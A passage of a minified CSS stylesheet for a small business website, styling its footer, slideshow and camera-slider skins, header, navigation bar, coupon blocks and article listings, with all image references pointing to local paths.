.fm-question{margin-bottom:4px;font-size:16px}.form-cd-name-desc{font-size:16px}.footer-wrapper{background-color:#0c1113;width:100%;left:0}.footer{font-size:12px;line-height:16px;clear:both;width:960px;margin-left:auto;margin-right:auto;padding:20px;color:#0a435e;font-family:"OpenSansRegular",Arial,Helvetica,sans-serif}.footer-contact-info{margin:10px 0px 10px 0px;color:#0a435e;width:960px;line-height:1.5em}.footer-contact-info .footer-phone-info{font-size:1.2em;font-weight:bold;color:#0a435e;font-size:24px;margin-bottom:10px}.footer-contact-info .footer-address-info{color:#0a435e;font-size:14px}.footer-disclaimer{color:#0a435e;font-size:.75em}.footer-disclaimer a,.footer-disclaimer a:hover{color:#0a435e}.footer-links{margin:10px 0px 10px 0px}.footer-links a.nav_first,.footer-links a.nav_opt{padding:0px 10px 0px 0px;color:#0a435e}.footer-links a:hover{color:#0f648c}.footer-web-credit a,.footer-web-credit a:visited{color:#0a435e}.slideshow{display:block;position:relative;z-index:0}.slideshow-images{display:block;overflow:hidden;position:relative}.slideshow-images img{display:block;position:absolute;z-index:1;background:none}.slideshow-thumbnails{overflow:hidden}.slideshow-images{height:363px;width:960px}.slideshow-images-visible{opacity:1}.slideshow-images-prev{opacity:0}.slideshow-images-next{opacity:0}.slideshow-images img{float:left;left:0;top:0}.slideshow{height:363px;margin:0 auto;width:960px}.slideshow a img{border:0}.slideshow-captions{background:#000;bottom:0;color:#FFF;font:normal 12px/22px Arial, sans-serif;left:0;overflow:hidden;position:absolute;text-indent:10px;width:100%;z-index:10000}.slideshow-captions-hidden{height:0;opacity:0}.slideshow-captions-visible{height:22px;opacity:.7}.slideshow-controller{background:url(controller.png) no-repeat;height:42px;right:50%;margin:215px 0 35px 0;overflow:hidden;position:absolute;top:50%;width:238px;z-index:10000}.slideshow-controller *{margin:0;padding:0}.slideshow-controller-hidden{opacity:0}.slideshow-controller-visible{opacity:1}.slideshow-controller a{cursor:pointer;display:block;height:18px;overflow:hidden;position:absolute;top:12px}.slideshow-controller a.active{background-position:0 18px}.slideshow-controller li{list-style:none}.slideshow-controller li.first a{background-image:url(controller-first.gif);left:33px;width:19px}.slideshow-controller li.last a{background-image:url(controller-last.gif);left:186px;width:19px}.slideshow-controller li.next a{background-image:url(controller-next.gif);left:145px;width:28px}.slideshow-controller li.pause a{background-image:url(controller-pause.gif);left:109px;width:20px}.slideshow-controller li.play a{background-position:20px 0}.slideshow-controller li.play a.active{background-position:20px 18px}.slideshow-controller li.prev a{background-image:url(controller-prev.gif);left:65px;width:28px}.slideshow-loader{height:28px;right:0;position:absolute;top:0;width:28px;z-index:10001}.slideshow-loader-hidden{opacity:0}.slideshow-loader-visible{opacity:1}.slideshow-thumbnails{bottom:55px;height:65px;left:20px;position:absolute;width:100%}.slideshow-thumbnails *{margin:0;padding:0}.slideshow-thumbnails ul{height:65px;left:0;position:absolute;top:0;width:10000px}.slideshow-thumbnails li{float:left;list-style:none;margin:5px 5px 5px 0;position:relative}.slideshow-thumbnails a{display:block;float:left;padding:2px;position:relative}.slideshow-thumbnails a:hover{background-color:#999 !important;opacity:1 !important}.slideshow-thumbnails img{display:block;width:50px;border:1px solid #FFF}.slideshow-thumbnails-active{background-color:#999;opacity:1}.slideshow-thumbnails-inactive{background-color:#DDD;opacity:.5}.camera_wrap a,.camera_wrap img,.camera_wrap ol,.camera_wrap ul,.camera_wrap li,.camera_wrap table,.camera_wrap tbody,.camera_wrap tfoot,.camera_wrap thead,.camera_wrap tr,.camera_wrap th,.camera_wrap td .camera_thumbs_wrap a,.camera_thumbs_wrap img,.camera_thumbs_wrap ol,.camera_thumbs_wrap ul,.camera_thumbs_wrap li,.camera_thumbs_wrap table,.camera_thumbs_wrap tbody,.camera_thumbs_wrap tfoot,.camera_thumbs_wrap thead,.camera_thumbs_wrap tr,.camera_thumbs_wrap th,.camera_thumbs_wrap td{background:none;border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline;list-style:none}.camera_wrap{display:none;float:left;position:relative;z-index:0}.camera_wrap img{max-width:none !important}.camera_fakehover{height:100%;min-height:60px;position:relative;width:100%;z-index:1}.camera_wrap{width:100%}.camera_src{display:none}.cameraCont,.cameraContents{height:100%;position:relative;width:100%;z-index:1}.cameraSlide{bottom:0;left:0;position:absolute;right:0;top:0;width:100%}.cameraContent{bottom:0;display:none;left:0;position:absolute;right:0;top:0;width:100%}.camera_target{bottom:0;height:100%;left:0;overflow:hidden;position:absolute;right:0;text-align:left;top:0;width:100%;z-index:0}.camera_overlayer{bottom:0;height:100%;left:0;overflow:hidden;position:absolute;right:0;top:0;width:100%;z-index:0}.camera_target_content{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:2}.camera_target_content .camera_link{background:url(../images/blank.gif);display:block;height:100%;text-decoration:none}.camera_loader{background:#fff url(../images/camera-loader.gif) no-repeat center;background:rgba(255,255,255,0.9) url(../images/camera-loader.gif) no-repeat center;border:1px solid #ffffff;-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px;height:36px;left:50%;overflow:hidden;position:absolute;margin:-18px 0 0 -18px;top:50%;width:36px;z-index:3}.camera_bar{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:3}.camera_thumbs_wrap.camera_left .camera_bar,.camera_thumbs_wrap.camera_right .camera_bar{height:100%;position:absolute;width:auto}.camera_thumbs_wrap.camera_bottom .camera_bar,.camera_thumbs_wrap.camera_top .camera_bar{height:auto;position:absolute;width:100%}.camera_nav_cont{height:65px;overflow:hidden;position:absolute;right:9px;top:15px;width:120px;z-index:4}.camera_caption{bottom:0;display:block;position:absolute;width:100%}.camera_caption>div{padding:10px 20px}.camerarelative{overflow:hidden;position:relative}.imgFake{cursor:pointer}.camera_prevThumbs{bottom:4px;cursor:pointer;left:0;position:absolute;top:4px;visibility:hidden;width:30px;z-index:10}.camera_prevThumbs div{background:url(../images/camera_skins.png) no-repeat -160px 0;display:block;height:40px;margin-top:-20px;position:absolute;top:50%;width:30px}.camera_nextThumbs{bottom:4px;cursor:pointer;position:absolute;right:0;top:4px;visibility:hidden;width:30px;z-index:10}.camera_nextThumbs div{background:url(../images/camera_skins.png) no-repeat -190px 0;display:block;height:40px;margin-top:-20px;position:absolute;top:50%;width:30px}.camera_command_wrap .hideNav{display:none}.camera_command_wrap{left:0;position:relative;right:0;z-index:4}.camera_wrap .camera_pag .camera_pag_ul{list-style:none;margin:0;padding:0;text-align:right}.camera_wrap .camera_pag .camera_pag_ul li{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;cursor:pointer;display:inline-block;height:16px;margin:20px 5px;position:relative;text-align:left;text-indent:-9999px;width:16px}.camera_commands_emboss .camera_pag .camera_pag_ul li{-moz-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2)}.camera_wrap .camera_pag .camera_pag_ul li>span{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;height:8px;left:4px;overflow:hidden;position:absolute;top:4px;width:8px}.camera_commands_emboss .camera_pag .camera_pag_ul li:hover>span{-moz-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2)}.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent>span{-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0}.camera_pag_ul li img{display:none;position:absolute}.camera_pag_ul .thumb_arrow{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid;top:0;left:50%;margin-left:-4px;position:absolute}.camera_prev,.camera_next,.camera_commands{cursor:pointer;height:40px;margin-top:-20px;position:absolute;top:50%;width:40px;z-index:2}.camera_prev{left:0}.camera_prev>span{background:url(../images/camera_skins.png) no-repeat 0 0;display:block;height:40px;width:40px}.camera_next{right:0}.camera_next>span{background:url(../images/camera_skins.png) no-repeat -40px 0;display:block;height:40px;width:40px}.camera_commands{right:41px}.camera_commands>.camera_play{background:url(../images/camera_skins.png) no-repeat -80px 0;height:40px;width:40px}.camera_commands>.camera_stop{background:url(../images/camera_skins.png) no-repeat -120px 0;display:block;height:40px;width:40px}.camera_wrap .camera_pag .camera_pag_ul li{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;cursor:pointer;display:inline-block;height:16px;margin:20px 5px;position:relative;text-indent:-9999px;width:16px}.camera_thumbs_cont{-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;overflow:hidden;position:relative;width:100%}.camera_commands_emboss .camera_thumbs_cont{-moz-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2);box-shadow:0px 1px 0px #fff,inset 0px 1px 1px rgba(0,0,0,0.2)}.camera_thumbs_cont>div{float:left;width:100%}.camera_thumbs_cont ul{overflow:hidden;padding:3px 4px 8px;position:relative;text-align:center}.camera_thumbs_cont ul li{display:inline;padding:0 4px}.camera_thumbs_cont ul li>img{border:1px solid;cursor:pointer;margin-top:5px;vertical-align:bottom}.camera_clear{display:block;clear:both}.showIt{display:none}.camera_clear{clear:both;display:block;height:1px;margin:-1px 0 25px;position:relative}.pattern_1 .camera_overlayer{background:url(../images/patterns/overlay1.png) repeat}.pattern_2 .camera_overlayer{background:url(../images/patterns/overlay2.png) repeat}.pattern_3 .camera_overlayer{background:url(../images/patterns/overlay3.png) repeat}.pattern_4 .camera_overlayer{background:url(../images/patterns/overlay4.png) repeat}.pattern_5 .camera_overlayer{background:url(../images/patterns/overlay5.png) repeat}.pattern_6 .camera_overlayer{background:url(../images/patterns/overlay6.png) repeat}.pattern_7 .camera_overlayer{background:url(../images/patterns/overlay7.png) repeat}.pattern_8 .camera_overlayer{background:url(../images/patterns/overlay8.png) repeat}.pattern_9 .camera_overlayer{background:url(../images/patterns/overlay9.png) repeat}.pattern_10 .camera_overlayer{background:url(../images/patterns/overlay10.png) repeat}.camera_caption{color:#fff}.camera_caption>div{background:#000;background:rgba(0,0,0,0.8)}.camera_wrap .camera_pag .camera_pag_ul li{background:#b7b7b7}.camera_wrap .camera_pag .camera_pag_ul li:hover>span{background:#b7b7b7}.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent>span{background:#434648}.camera_pag_ul li img{border:4px solid #e6e6e6;-moz-box-shadow:0px 3px 6px rgba(0,0,0,0.5);-webkit-box-shadow:0px 3px 6px rgba(0,0,0,0.5);box-shadow:0px 3px 6px rgba(0,0,0,0.5)}.camera_pag_ul .thumb_arrow{border-top-color:#e6e6e6}.camera_prevThumbs,.camera_nextThumbs,.camera_prev,.camera_next,.camera_commands,.camera_thumbs_cont{background:#d8d8d8;background:rgba(216,216,216,0.85)}.camera_wrap .camera_pag .camera_pag_ul li{background:#b7b7b7}.camera_thumbs_cont ul li>img{border-color:1px solid #000}.camera_amber_skin .camera_prevThumbs div{background-position:-160px -160px}.camera_amber_skin .camera_nextThumbs div{background-position:-190px -160px}.camera_amber_skin .camera_prev>span{background-position:0 -160px}.camera_amber_skin .camera_next>span{background-position:-40px -160px}.camera_amber_skin .camera_commands>.camera_play{background-position:-80px -160px}.camera_amber_skin .camera_commands>.camera_stop{background-position:-120px -160px}.camera_ash_skin .camera_prevThumbs div{background-position:-160px -200px}.camera_ash_skin .camera_nextThumbs div{background-position:-190px -200px}.camera_ash_skin .camera_prev>span{background-position:0 -200px}.camera_ash_skin .camera_next>span{background-position:-40px -200px}.camera_ash_skin .camera_commands>.camera_play{background-position:-80px -200px}.camera_ash_skin .camera_commands>.camera_stop{background-position:-120px -200px}.camera_azure_skin .camera_prevThumbs div{background-position:-160px -240px}.camera_azure_skin .camera_nextThumbs div{background-position:-190px -240px}.camera_azure_skin .camera_prev>span{background-position:0 -240px}.camera_azure_skin .camera_next>span{background-position:-40px -240px}.camera_azure_skin .camera_commands>.camera_play{background-position:-80px -240px}.camera_azure_skin .camera_commands>.camera_stop{background-position:-120px -240px}.camera_beige_skin .camera_prevThumbs div{background-position:-160px -120px}.camera_beige_skin .camera_nextThumbs div{background-position:-190px -120px}.camera_beige_skin .camera_prev>span{background-position:0 -120px}.camera_beige_skin .camera_next>span{background-position:-40px -120px}.camera_beige_skin .camera_commands>.camera_play{background-position:-80px -120px}.camera_beige_skin .camera_commands>.camera_stop{background-position:-120px -120px}.camera_black_skin .camera_prevThumbs div{background-position:-160px -40px}.camera_black_skin .camera_nextThumbs div{background-position:-190px -40px}.camera_black_skin .camera_prev>span{background-position:0 -40px}.camera_black_skin .camera_next>span{background-position:-40px -40px}.camera_black_skin .camera_commands>.camera_play{background-position:-80px -40px}.camera_black_skin .camera_commands>.camera_stop{background-position:-120px -40px}.camera_blue_skin .camera_prevThumbs div{background-position:-160px -280px}.camera_blue_skin .camera_nextThumbs div{background-position:-190px -280px}.camera_blue_skin .camera_prev>span{background-position:0 -280px}.camera_blue_skin .camera_next>span{background-position:-40px -280px}.camera_blue_skin .camera_commands>.camera_play{background-position:-80px -280px}.camera_blue_skin .camera_commands>.camera_stop{background-position:-120px -280px}.camera_brown_skin .camera_prevThumbs div{background-position:-160px -320px}.camera_brown_skin .camera_nextThumbs div{background-position:-190px -320px}.camera_brown_skin .camera_prev>span{background-position:0 -320px}.camera_brown_skin .camera_next>span{background-position:-40px -320px}.camera_brown_skin .camera_commands>.camera_play{background-position:-80px -320px}.camera_brown_skin .camera_commands>.camera_stop{background-position:-120px -320px}.camera_burgundy_skin .camera_prevThumbs div{background-position:-160px -360px}.camera_burgundy_skin .camera_nextThumbs div{background-position:-190px -360px}.camera_burgundy_skin .camera_prev>span{background-position:0 -360px}.camera_burgundy_skin .camera_next>span{background-position:-40px -360px}.camera_burgundy_skin .camera_commands>.camera_play{background-position:-80px -360px}.camera_burgundy_skin .camera_commands>.camera_stop{background-position:-120px -360px}.camera_charcoal_skin .camera_prevThumbs div{background-position:-160px -400px}.camera_charcoal_skin .camera_nextThumbs div{background-position:-190px -400px}.camera_charcoal_skin .camera_prev>span{background-position:0 -400px}.camera_charcoal_skin .camera_next>span{background-position:-40px -400px}.camera_charcoal_skin .camera_commands>.camera_play{background-position:-80px -400px}.camera_charcoal_skin .camera_commands>.camera_stop{background-position:-120px -400px}.camera_chocolate_skin .camera_prevThumbs div{background-position:-160px -440px}.camera_chocolate_skin .camera_nextThumbs div{background-position:-190px -440px}.camera_chocolate_skin .camera_prev>span{background-position:0 -440px}.camera_chocolate_skin .camera_next>span{background-position:-40px -440px}.camera_chocolate_skin .camera_commands>.camera_play{background-position:-80px -440px}.camera_chocolate_skin .camera_commands>.camera_stop{background-position:-120px -440px}.camera_coffee_skin .camera_prevThumbs div{background-position:-160px -480px}.camera_coffee_skin .camera_nextThumbs div{background-position:-190px -480px}.camera_coffee_skin .camera_prev>span{background-position:0 -480px}.camera_coffee_skin .camera_next>span{background-position:-40px -480px}.camera_coffee_skin .camera_commands>.camera_play{background-position:-80px -480px}.camera_coffee_skin .camera_commands>.camera_stop{background-position:-120px -480px}.camera_cyan_skin .camera_prevThumbs div{background-position:-160px -520px}.camera_cyan_skin .camera_nextThumbs div{background-position:-190px -520px}.camera_cyan_skin .camera_prev>span{background-position:0 -520px}.camera_cyan_skin .camera_next>span{background-position:-40px -520px}.camera_cyan_skin .camera_commands>.camera_play{background-position:-80px -520px}.camera_cyan_skin .camera_commands>.camera_stop{background-position:-120px -520px}.camera_fuchsia_skin .camera_prevThumbs div{background-position:-160px -560px}.camera_fuchsia_skin .camera_nextThumbs div{background-position:-190px -560px}.camera_fuchsia_skin .camera_prev>span{background-position:0 -560px}.camera_fuchsia_skin .camera_next>span{background-position:-40px -560px}.camera_fuchsia_skin .camera_commands>.camera_play{background-position:-80px -560px}.camera_fuchsia_skin .camera_commands>.camera_stop{background-position:-120px -560px}.camera_gold_skin .camera_prevThumbs div{background-position:-160px -600px}.camera_gold_skin .camera_nextThumbs div{background-position:-190px -600px}.camera_gold_skin .camera_prev>span{background-position:0 -600px}.camera_gold_skin .camera_next>span{background-position:-40px -600px}.camera_gold_skin .camera_commands>.camera_play{background-position:-80px -600px}.camera_gold_skin .camera_commands>.camera_stop{background-position:-120px -600px}.camera_green_skin .camera_prevThumbs div{background-position:-160px -640px}.camera_green_skin .camera_nextThumbs div{background-position:-190px -640px}.camera_green_skin .camera_prev>span{background-position:0 -640px}.camera_green_skin .camera_next>span{background-position:-40px -640px}.camera_green_skin .camera_commands>.camera_play{background-position:-80px -640px}.camera_green_skin .camera_commands>.camera_stop{background-position:-120px -640px}.camera_grey_skin .camera_prevThumbs div{background-position:-160px -680px}.camera_grey_skin .camera_nextThumbs div{background-position:-190px -680px}.camera_grey_skin .camera_prev>span{background-position:0 -680px}.camera_grey_skin .camera_next>span{background-position:-40px -680px}.camera_grey_skin .camera_commands>.camera_play{background-position:-80px -680px}.camera_grey_skin .camera_commands>.camera_stop{background-position:-120px -680px}.camera_indigo_skin .camera_prevThumbs div{background-position:-160px -720px}.camera_indigo_skin .camera_nextThumbs div{background-position:-190px -720px}.camera_indigo_skin .camera_prev>span{background-position:0 -720px}.camera_indigo_skin .camera_next>span{background-position:-40px -720px}.camera_indigo_skin .camera_commands>.camera_play{background-position:-80px -720px}.camera_indigo_skin .camera_commands>.camera_stop{background-position:-120px -720px}.camera_khaki_skin .camera_prevThumbs div{background-position:-160px -760px}.camera_khaki_skin .camera_nextThumbs div{background-position:-190px -760px}.camera_khaki_skin .camera_prev>span{background-position:0 -760px}.camera_khaki_skin .camera_next>span{background-position:-40px -760px}.camera_khaki_skin .camera_commands>.camera_play{background-position:-80px -760px}.camera_khaki_skin .camera_commands>.camera_stop{background-position:-120px -760px}.camera_lime_skin .camera_prevThumbs div{background-position:-160px -800px}.camera_lime_skin .camera_nextThumbs div{background-position:-190px -800px}.camera_lime_skin .camera_prev>span{background-position:0 -800px}.camera_lime_skin .camera_next>span{background-position:-40px -800px}.camera_lime_skin .camera_commands>.camera_play{background-position:-80px -800px}.camera_lime_skin .camera_commands>.camera_stop{background-position:-120px -800px}.camera_magenta_skin .camera_prevThumbs div{background-position:-160px -840px}.camera_magenta_skin .camera_nextThumbs div{background-position:-190px -840px}.camera_magenta_skin .camera_prev>span{background-position:0 -840px}.camera_magenta_skin .camera_next>span{background-position:-40px -840px}.camera_magenta_skin .camera_commands>.camera_play{background-position:-80px -840px}.camera_magenta_skin .camera_commands>.camera_stop{background-position:-120px -840px}.camera_maroon_skin .camera_prevThumbs div{background-position:-160px -880px}.camera_maroon_skin .camera_nextThumbs div{background-position:-190px -880px}.camera_maroon_skin .camera_prev>span{background-position:0 -880px}.camera_maroon_skin .camera_next>span{background-position:-40px -880px}.camera_maroon_skin .camera_commands>.camera_play{background-position:-80px -880px}.camera_maroon_skin .camera_commands>.camera_stop{background-position:-120px -880px}.camera_orange_skin .camera_prevThumbs div{background-position:-160px -920px}.camera_orange_skin .camera_nextThumbs div{background-position:-190px -920px}.camera_orange_skin .camera_prev>span{background-position:0 -920px}.camera_orange_skin .camera_next>span{background-position:-40px -920px}.camera_orange_skin .camera_commands>.camera_play{background-position:-80px -920px}.camera_orange_skin .camera_commands>.camera_stop{background-position:-120px -920px}.camera_olive_skin .camera_prevThumbs div{background-position:-160px -1080px}.camera_olive_skin .camera_nextThumbs div{background-position:-190px -1080px}.camera_olive_skin .camera_prev>span{background-position:0 -1080px}.camera_olive_skin .camera_next>span{background-position:-40px -1080px}.camera_olive_skin .camera_commands>.camera_play{background-position:-80px -1080px}.camera_olive_skin .camera_commands>.camera_stop{background-position:-120px -1080px}.camera_pink_skin .camera_prevThumbs div{background-position:-160px -960px}.camera_pink_skin .camera_nextThumbs div{background-position:-190px -960px}.camera_pink_skin .camera_prev>span{background-position:0 -960px}.camera_pink_skin .camera_next>span{background-position:-40px -960px}.camera_pink_skin .camera_commands>.camera_play{background-position:-80px -960px}.camera_pink_skin .camera_commands>.camera_stop{background-position:-120px -960px}.camera_pistachio_skin .camera_prevThumbs div{background-position:-160px -1040px}.camera_pistachio_skin .camera_nextThumbs div{background-position:-190px -1040px}.camera_pistachio_skin .camera_prev>span{background-position:0 -1040px}.camera_pistachio_skin .camera_next>span{background-position:-40px -1040px}.camera_pistachio_skin .camera_commands>.camera_play{background-position:-80px -1040px}.camera_pistachio_skin .camera_commands>.camera_stop{background-position:-120px -1040px}.camera_pink_skin .camera_prevThumbs div{background-position:-160px -80px}.camera_pink_skin .camera_nextThumbs div{background-position:-190px -80px}.camera_pink_skin .camera_prev>span{background-position:0 -80px}.camera_pink_skin .camera_next>span{background-position:-40px -80px}.camera_pink_skin .camera_commands>.camera_play{background-position:-80px -80px}.camera_pink_skin .camera_commands>.camera_stop{background-position:-120px -80px}.camera_red_skin .camera_prevThumbs div{background-position:-160px -1000px}.camera_red_skin .camera_nextThumbs div{background-position:-190px -1000px}.camera_red_skin .camera_prev>span{background-position:0 -1000px}.camera_red_skin .camera_next>span{background-position:-40px -1000px}.camera_red_skin .camera_commands>.camera_play{background-position:-80px -1000px}.camera_red_skin .camera_commands>.camera_stop{background-position:-120px -1000px}.camera_tangerine_skin .camera_prevThumbs div{background-position:-160px -1120px}.camera_tangerine_skin .camera_nextThumbs div{background-position:-190px -1120px}.camera_tangerine_skin .camera_prev>span{background-position:0 -1120px}.camera_tangerine_skin .camera_next>span{background-position:-40px -1120px}.camera_tangerine_skin .camera_commands>.camera_play{background-position:-80px -1120px}.camera_tangerine_skin .camera_commands>.camera_stop{background-position:-120px -1120px}.camera_turquoise_skin .camera_prevThumbs div{background-position:-160px -1160px}.camera_turquoise_skin .camera_nextThumbs div{background-position:-190px -1160px}.camera_turquoise_skin .camera_prev>span{background-position:0 -1160px}.camera_turquoise_skin .camera_next>span{background-position:-40px -1160px}.camera_turquoise_skin .camera_commands>.camera_play{background-position:-80px -1160px}.camera_turquoise_skin .camera_commands>.camera_stop{background-position:-120px -1160px}.camera_violet_skin .camera_prevThumbs div{background-position:-160px -1200px}.camera_violet_skin .camera_nextThumbs div{background-position:-190px -1200px}.camera_violet_skin .camera_prev>span{background-position:0 -1200px}.camera_violet_skin .camera_next>span{background-position:-40px -1200px}.camera_violet_skin .camera_commands>.camera_play{background-position:-80px -1200px}.camera_violet_skin .camera_commands>.camera_stop{background-position:-120px -1200px}.camera_white_skin .camera_prevThumbs div{background-position:-160px -80px}.camera_white_skin .camera_nextThumbs div{background-position:-190px -80px}.camera_white_skin .camera_prev>span{background-position:0 -80px}.camera_white_skin .camera_next>span{background-position:-40px -80px}.camera_white_skin .camera_commands>.camera_play{background-position:-80px -80px}.camera_white_skin .camera_commands>.camera_stop{background-position:-120px -80px}.camera_yellow_skin .camera_prevThumbs div{background-position:-160px -1240px}.camera_yellow_skin .camera_nextThumbs div{background-position:-190px -1240px}.camera_yellow_skin .camera_prev>span{background-position:0 -1240px}.camera_yellow_skin .camera_next>span{background-position:-40px -1240px}.camera_yellow_skin .camera_commands>.camera_play{background-position:-80px -1240px}.camera_yellow_skin .camera_commands>.camera_stop{background-position:-120px -1240px}.slider-wrapper{width:960px;height:363px;margin:0 auto;-webkit-box-shadow:0px 0px 5px #333;-moz-box-shadow:0px 0px 5px #333;box-shadow:0px 0px 5px #333}.callouts{width:960px;margin-left:auto;margin-right:auto;*zoom:1}.callouts:before,.callouts:after{content:" ";display:table}.callouts:after{clear:both}.callout{float:left;height:144px;width:224px;position:relative;background:#435c7c}.camera_prev,.camera_next,.camera_commands{top:343px}.header-wrapper{background-color:#fff;height:165px}header.container{position:relative;height:122px;background-image:url(/images/bg-header.jpg);background-position:327px 0px}header.container .title{position:absolute;left:205px;top:42px;font-family:"OpenSansBold",Arial,Helvetica,sans-serif;font-size:38px;line-height:38px;color:#343434;text-shadow:2px 2px 5px rgba(0,0,0,0.4)}header.container .contact{text-align:right;color:#343434;font-family:"OpenSansRegular",Arial,Helvetica,sans-serif;padding-top:20px}header.container .contact .address{font-size:15px;line-height:20px}header.container .contact hr{width:236px;float:right;background-color:#ccc;margin-top:9px;margin-bottom:10px}header.container .contact .phone{clear:right;font-family:"OpenSansBold",Arial,Helvetica,sans-serif;font-size:30px;line-height:20px}.header-logo{position:absolute;top:20px;left:0px}button.hamburger{display:none}.nav-wrapper{height:43px;background-image:url(/images/bg-nav-bar.jpg);background-repeat:repeat;background-color:#41849a;background:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0,22,93,0)), color-stop(100%, rgba(0,22,93,0.13))),url(/images/bg-nav-bar.jpg);background:-webkit-linear-gradient(rgba(0,22,93,0),rgba(0,22,93,0.13)),url(/images/bg-nav-bar.jpg);background:-moz-linear-gradient(rgba(0,22,93,0),rgba(0,22,93,0.13)),url(/images/bg-nav-bar.jpg);background:-o-linear-gradient(rgba(0,22,93,0),rgba(0,22,93,0.13)),url(/images/bg-nav-bar.jpg);background:linear-gradient(rgba(0,22,93,0),rgba(0,22,93,0.13)),url(/images/bg-nav-bar.jpg);background-position:left bottom, left center;background-repeat:repeat,repeat;-webkit-box-shadow:0 1px 9px rgba(0,0,0,0.38);-moz-box-shadow:0 1px 9px rgba(0,0,0,0.38);box-shadow:0 1px 9px rgba(0,0,0,0.38);position:relative}.nav-wrapper nav{width:960px;margin:0 auto;display:block}.nav-wrapper nav ul{margin:0;padding:0;*zoom:1}.nav-wrapper nav ul:before,.nav-wrapper nav ul:after{content:" ";display:table}.nav-wrapper nav ul:after{clear:both}.nav-wrapper nav ul li{display:inline-block;float:left}.nav-wrapper nav ul li a{text-decoration:none;line-height:43px;height:43px;font-family:"OpenSansBold",Arial,Helvetica,sans-serif;padding:0 25px;color:#fff;text-shadow:1px 1px rgba(0,57,75,0.74);display:inline-block;font-size:16px}.nav-wrapper nav ul li a.nav-sel{background-color:#343434;-webkit-box-shadow:-7px 6px 21px 12px rgba(0,0,0,0.52) inset;-moz-box-shadow:-7px 6px 21px 12px rgba(0,0,0,0.52) inset;box-shadow:-7px 6px 21px 12px rgba(0,0,0,0.52) inset}.nav-wrapper nav ul li a:hover{-webkit-box-shadow:-7px 6px 21px 12px rgba(0,0,0,0.3) inset;-moz-box-shadow:-7px 6px 21px 12px rgba(0,0,0,0.3) inset;box-shadow:-7px 6px 21px 12px rgba(0,0,0,0.3) inset}.coupons_cutout,.coupon_cutout{border:3px dashed #130c09;width:100%;background:#ddd;color:#000;margin:5px 0px;padding:8px;position:relative;*zoom:1}.coupons_cutout:before,.coupons_cutout:after,.coupon_cutout:before,.coupon_cutout:after{content:" ";display:table}.coupons_cutout:after,.coupon_cutout:after{clear:both}.coupon_cutout h4{margin:10px 0 5px 0;padding:5px}.coupon_cutout div{color:#fff;margin:5px 0px}.coupon_address_name{font-size:11px;color:#fff}.coupon_clickfordetails{font-size:.8em;font-weight:normal}.coupon_expiration{color:#666;font-style:italic}.coupon_title{margin:0 15px 3px 0;font-size:1.4em}.coupon_title a{color:#d0b685;text-decoration:none}.coupon_ind_title{color:#F00;margin-bottom:10px}.coupons_list_container{margin:0px 20px}.coupon_print_button{margin:10px 0px}.coupon_print_button .buttons{margin:0}.coupon_expiration_barcode_container{display:inline-block;float:left}.coupons_cutout>.coupon_address_display{display:inline-block;float:right}.coupon_cutout .coupon_address_display{text-align:right}.coupon_barcode_star_begin,.coupon_barcode_star_end{display:inline-block;top:-5px;position:relative}.coupon_barcode_number{display:inline-block;text-align:center}a,a:link{color:#1485ba}a:visited{color:#08517f}.article_contentcolumn{padding-left:0}.article_datedescription{font-style:italic;font-size:.83em;color:#9d9d9d}.article_description{color:#000;font-size:14px}.article_header{margin:10px 0 3px 0;font-size:22px;padding-left:0;color:#1485ba;font-weight:bold;font-size:22px}.article_header a{text-decoration:none;color:#562d5f}.article_imagecolumn{padding:5px}.article_imagecolumn img{border-radius:5px}.article_960_content{padding-bottom:15px;border-bottom:1px dotted #CCC;margin-bottom:20px}.article_readfull_link_box{margin-top:8px;font-size:14px;color:#1e8cb8}.article_readfull_link_box a{text-decoration:underline;text-transform:uppercase}.article_table{margin-bottom:8px}*,*:after,*:before{background-repeat:no-repeat}body{font-size:20px;line-height:30px;padding:0px;margin:0px;color:#000;height:100%;background:#0c1113;font-family:"OpenSansRegular",Arial,Helvetica,sans-serif}section.main-wrap{background-image:url(/images/fabric.jpg);background-image:-webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, rgba(255,255,255,0)), color-stop(50%, rgba(255,255,255,0.8)), color-stop(100%, rgba(255,255,255,0))),url(/images/bg-blue-main.png),url(/images/fabric.jpg);background-image:-webkit-linear-gradient(left, rgba(255,255,255,0),rgba(255,255,255,0.8),rgba(255,255,255,0)),url(/images/bg-blue-main.png),url(/images/fabric.jpg);background-image:-moz-linear-gradient(left, rgba(255,255,255,0),rgba(255,255,255,0.8),rgba(255,255,255,0)),url(/images/bg-blue-main.png),url(/images/fabric.jpg);background-image:-o-linear-gradient(left, rgba(255,255,255,0),rgba(255,255,255,0.8),rgba(255,255,255,0)),url(/images/bg-blue-main.png),url(/images/fabric.jpg);background-image:linear-gradient(left, rgba(255,255,255,0),rgba(255,255,255,0.8),rgba(255,255,255,0)),url(/images/bg-blue-main.png),url(/images/fabric.jpg);background-repeat:repeat-y, repeat-x, repeat;background-size:1200px 400px, auto auto, auto auto;background-position:center top, left top, left 